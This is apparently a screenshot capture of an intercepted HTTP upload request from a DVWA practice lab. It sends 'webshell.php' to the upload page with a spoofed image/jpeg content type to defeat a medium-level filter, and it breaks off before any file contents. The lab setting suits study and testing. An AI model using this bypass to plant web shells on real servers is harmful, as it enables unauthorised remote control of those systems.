 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.10.38.64
3 Content-Length: 5106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.38.64
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP4XmGaNimoyaMBkh
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.38.64/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ck8nfjl8re8kv4c7edk7s8jhg1; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryP4XmGaNimoyaMBkh
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryP4XmGaNimoyaMBkh
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-type: image/jpeg
23